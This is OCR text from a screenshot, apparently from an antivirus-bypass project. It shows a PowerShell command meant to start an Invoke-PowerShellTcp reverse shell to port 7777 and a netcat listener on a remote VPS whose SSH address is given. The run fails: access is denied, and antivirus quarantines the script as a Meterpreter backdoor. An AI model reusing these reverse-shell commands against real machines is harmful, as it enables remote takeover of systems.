 PsByPass
vps - Xshell 8 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
C:\Windows\System32\cmd.ex
(c) Microsoft Corporation。保留所有权利。
D:\桌面\PsByPass>powershell.exe IEX (Get-Content -Path .\Invoke-PowerShellTcp.ps1 -Raw); Invoke-PowerShellTcp -Reverse -
IPAddress -Port 7777
Get-Content : 对路径的访问被拒绝。
所在位置 行:1 字符: 6
+ IEX (Get-Content -Path .\Invoke-PowerShellTcp.ps1 -Raw); Invoke-Power ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (D:\桌面\PsByPass\Invoke-PowerShellTcp.ps1:String) [Get-Content], Unaut
h orizedAccessException
+ FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
Invoke-Expression : 无法将参数绑定到参数“Command”，因为该参数是空值。
所在位置 行:1 字符: 5
+ IEX (Get-Content -Path .\Invoke-PowerShellTcp.ps1 -Raw); Invoke-Power ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidData: (:) [Invoke-Expression], ParameterBindingValidationException
+ FullyQualifiedErrorId : ParameterArgumentValidationErrorNullNotAllowed,Microsoft.PowerShell.Commands.InvokeExpre
ssionCommand
Invoke-PowerShellTcp : 无法将“Invoke-PowerShellTcp”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼
写，如果包括路径，请确保路径正确，然后再试一次。
所在位置 行:1 字符: 58
+ ... -Path .\Invoke-PowerShellTcp.ps1 -Raw); Invoke-PowerShellTcp -Revers ...
+ ~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Invoke-PowerShellTcp:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
D:\桌面\PsByPass>
???????????????????????????????????????
.
, CommandNotFoundException
E:)
PS D:\??\PsByPass>^C
root@iZbp1fagb ck9klj4vZ:~/web# nc -lvp 7777
Listening on 0.0.0.0 7777
^C
root@iZbp1fagb k9klj4vZ:~/web# nc -lvp 7777
Listening on 0.0.0.0 7777
ssh://root@118.178.89.112:22
SSH2
文件实时监控
发现 1 项风险，已自动处理
Invoke-PowerShellTcp.ps1
后门病毒(Backdoor/Meterpreter.bg)
详情